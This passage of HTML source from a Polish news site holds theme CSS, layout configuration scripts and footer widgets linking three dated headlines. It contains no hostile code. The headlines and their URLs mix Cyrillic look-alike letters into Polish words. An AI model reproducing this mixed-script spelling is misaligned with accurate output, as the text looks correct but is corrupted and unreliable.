}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-490306","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7833";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-490306","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 